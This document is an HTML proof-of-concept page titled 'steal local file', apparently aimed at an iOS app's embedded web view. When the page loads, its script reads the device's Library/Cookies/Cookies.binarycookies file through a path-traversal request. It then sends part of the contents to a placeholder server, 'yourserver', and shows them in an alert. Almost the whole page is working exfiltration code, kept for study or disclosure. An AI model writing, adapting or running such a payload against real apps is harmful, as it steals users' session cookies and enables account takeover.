 <html>
<head>
<title>steal local file</title>
</head>
<body>
<u>steal Library/Cookies/Cookies.binarycookies</u>
<script>
var aim = '../../../Library/Cookies/Cookies.binarycookies';
var d = document;
function doAttack() {
var xhr1 = new XMLHttpRequest();
xhr1.overrideMimeType('text/plain; charset=iso-8859-1');
xhr1.open('GET', aim);
xhr1.onreadystatechange = function() {
    if (xhr1.readyState == 4) {
        var txt = xhr1.responseText;
        sendFile(txt);
        alert(txt);
    }
};
xhr1.send();
}
function sendFile(txt) {
var xhr2 = new XMLHttpRequest();
var pkg = 'QQiPhone';
var ver = 'iOS8';
var kid = 'agtzfmFwcHNlYy1oa3IRCxIEVGFzaxiAgICAm5CECgw';
var num = '1';
var url = 'http://yourserver/req?pkg='+pkg + '&atk='+num + '&ver='+ver + '&con='+encodeURIComponent(txt).substr(0,20) + '&kid='+kid;
xhr2.open('GET', url);
xhr2.send(null);
}
doAttack();
</script>
</body>
</html>